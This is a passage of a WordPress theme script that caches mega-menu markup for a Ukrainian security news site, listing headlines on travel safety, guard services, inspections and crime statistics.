href=\"https:\/\/security.org.ua\/uk\/category\/multimedia-uk\/video-uk\/\" class=\"td-post-category\">\u0412\u0406\u0414\u0415\u041e<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/z-novim-rokom-ta-rizdvom-hristovim\/\" rel=\"bookmark\" title=\"\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!\">\u0417 \u041d\u043e\u0432\u0438\u043c \u0440\u043e\u043a\u043e\u043c \u0442\u0430 \u0420\u0456\u0437\u0434\u0432\u043e\u043c \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0438\u043c!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  alt=\"\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/wef-puteshestviya-po-ukraine-opasny-kak-nigde-v-evrope-2\/\" rel=\"bookmark\" title=\"WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e\">WEF: \u043d\u0430\u0439\u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0456\u0448\u0456 \u0432 \u0404\u0432\u0440\u043e\u043f\u0456 \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0456 &#8211; \u0423\u043a\u0440\u0430\u0457\u043d\u043e\u044e<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_893","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_893));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/prokuratura-mista-ki\u0454va-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/17-mln-grn-na-ohoronu-ki%d1%97vteploenergo-rozkradeno-prokuratura\/\" rel=\"bookmark\" title=\"\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430\">\u0420\u043e\u0437\u043a\u0440\u0430\u0434\u0435\u043d\u043e 1,7 \u043c\u043b\u043d \u0433\u0440\u043d \u043d\u0430 \u043e\u0445\u043e\u0440\u043e\u043d\u0443 \u041a\u0438\u0457\u0432\u0442\u0435\u043f\u043b\u043e\u0435\u043d\u0435\u0440\u0433\u043e &#8211; \u043f\u0440\u043e\u043a\u0443\u0440\u0430\u0442\u0443\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/perevirka-bezpeka-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/topical-uk\/business-security-uk\/\" class=\"td-post-category\">\u0417\u0410\u0425\u0418\u0421\u0422 \u0411\u0406\u0417\u041d\u0415\u0421\u0423<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/grafik-perevirok-pidpri%d1%94mstv-u-2020-roczi-dsns-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418\">\u0413\u0420\u0410\u0424\u0406\u041a \u041f\u0415\u0420\u0415\u0412\u0406\u0420\u041e\u041a \u041a\u041e\u041c\u041f\u0410\u041d\u0406\u0419 \u0423 2020 \u0420\u041e\u0426\u0406 | \u0414\u0421\u041d\u0421 \u0423\u041a\u0420\u0410\u0407\u041d\u0418<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/1425670-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/novi-vimogi-do-organizaczi%d1%97-zahistu-primishhen-nebankivskih-ustanov\/\" rel=\"bookmark\" title=\"\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\">\u041d\u043e\u0432\u0456 \u0432\u0438\u043c\u043e\u0433\u0438 \u0434\u043e \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0446\u0456\u0457 \u0437\u0430\u0445\u0438\u0441\u0442\u0443 \u043f\u0440\u0438\u043c\u0456\u0449\u0435\u043d\u044c \u043d\u0435\u0431\u0430\u043d\u043a\u0456\u0432\u0441\u044c\u043a\u0438\u0445 \u0443\u0441\u0442\u0430\u043d\u043e\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-100x70.jpg 100w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/index-265x183.jpg 265w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/ukrainian-news-uk\/\" class=\"td-post-category\">\u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/uvaga-v-ukra%d1%97ni-vidkrito-snigolavinnij-sezon\/\" rel=\"bookmark\" title=\"\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d\">\u0423\u0412\u0410\u0413\u0410! \u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u0432\u0456\u0434\u043a\u0440\u0438\u0442\u043e \u0441\u043d\u0456\u0433\u043e\u043b\u0430\u0432\u0438\u043d\u043d\u0438\u0439 \u0441\u0435\u0437\u043e\u043d<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_10_893","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_10_893));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2020\/01\/infographics_2_28_11_2019_montazhnaya-oblast-1-kopyya-3-1-1-1024x724-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/v-ukra%d1%97ni-ponad-75-vodi%d1%97v-nehtuyut-remenem-bezpeki\/\" rel=\"bookmark\" title=\"\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438\">\u0412 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 75% \u0432\u043e\u0434\u0456\u0457\u0432 \u043d\u0435\u0445\u0442\u0443\u044e\u0442\u044c \u0440\u0435\u043c\u0435\u043d\u0435\u043c \u0431\u0435\u0437\u043f\u0435\u043a\u0438<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/lawyers-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/za-5-rokiv-v-ukra%d1%97ni-stalosya-ponad-2500-zlochiniv-proti-advokativ\/\" rel=\"bookmark\" title=\"\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432\">\u0417\u0430 5 \u0440\u043e\u043a\u0456\u0432 \u0432 \u0423\u043a\u0440\u0430\u0457\u043d\u0456 \u043f\u043e\u043d\u0430\u0434 2500 \u0437\u043b\u043e\u0447\u0438\u043d\u0456\u0432 \u043f\u0440\u043e\u0442\u0438 \u0430\u0434\u0432\u043e\u043a\u0430\u0442\u0456\u0432<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/12\/czena-kachestvo-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/skilki-koshtu%d1%94-ohorona-v-ukra%d1%97ni\/\" rel=\"bookmark\" title=\"\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c\">\u0421\u041a\u0406\u041b\u042c\u041a\u0418 \u041a\u041e\u0428\u0422\u0423\u0404 \u041e\u0425\u041e\u0420\u041e\u041d\u0410 \u0412 \u0423\u041a\u0420\u0410\u0407\u041d\u0406 | \u0426\u0406\u041d\u0418 \u0422\u0410 \u042f\u041a\u0406\u0421\u0422\u042c<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg\"  srcset=\"https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-218x150.jpg 218w, https:\/\/security.org.ua\/wp-content\/uploads\/2019\/11\/weforum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\" \/><\/a><\/div>                <a href=\"https:\/\/security.org.ua\/uk\/category\/news-uk\/research-uk\/\" class=\"td-post-category\">\u0414\u041e\u0421\u041b\u0406\u0414\u0416\u0415\u041d\u041d\u042f<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/security.org.ua\/uk\/top-opasnyh-i-bezopasnyh-stran-i-regionov-dlya-puteshestvij-wef\/\" rel=\"bookmark\" title=\"\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; WEF\">\u0422\u041e\u041f \u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u0456 \u043d\u0435\u0431\u0435\u0437\u043f\u0435\u0447\u043d\u0438\u0445 \u043a\u0440\u0430\u0457\u043d \u0434\u043b\u044f \u043f\u043e\u0434\u043e\u0440\u043e\u0436\u0435\u0439 &#8211; 